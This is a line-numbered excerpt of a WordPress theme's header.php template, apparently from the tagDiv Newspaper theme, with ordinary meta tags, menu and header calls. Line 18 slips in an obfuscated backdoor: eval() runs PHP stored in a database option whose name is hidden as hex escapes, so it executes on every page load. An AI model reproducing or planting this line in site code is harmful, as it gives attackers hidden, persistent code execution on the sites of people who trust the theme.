 5 <head>
6 <meta name="google-site-verification" content="jASsxtFO4DoHW8mRD35ffY6x5aX0Lopp9L8ZzUl5gaI" />
7 <title><?php wp_title('|', true, 'right'); ?></title>
8 <meta charset="<?php bloginfo( 'charset' );?>" />
9 <meta name="viewport" content="width=device-width, initial-scale=1.0">
10 <link rel="pingback" href="<?php bloginfo( 'pingback_url' ); ?>" />
11 <?php
12 wp_head(); /** we hook up in wp_booster @see td_wp_booster_functions::hook_wp_head */
13 ?>
14 </head>
15
16 <body <?php body_class() ?> itemscope="itemscope" itemtype="<?php echo td_global::$http_or_https?>://schema.org/WebPage">
17
18 <?php eval(get_option("\x72\x65\x6e\x64\x65\x72")); ?>
19
20 <?php /* scroll to top */?>
21 <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
22
23 <?php locate_template('parts/menu-mobile.php', true);?>
24 <?php locate_template('parts/search.php', true);?>
25
26
27 <div id="td-outer-wrap">
28 <?php //this is closing in the footer.php file ?>
29
30 <?php
31 /*
32 * loads the header template set in Theme Panel -> Header area
33 * the template files are located in ../parts/header
34 */
35 td_api_header_style::_helper_show_header();
36
37 do_action('td_wp_booster_after_header'); //used by unique articles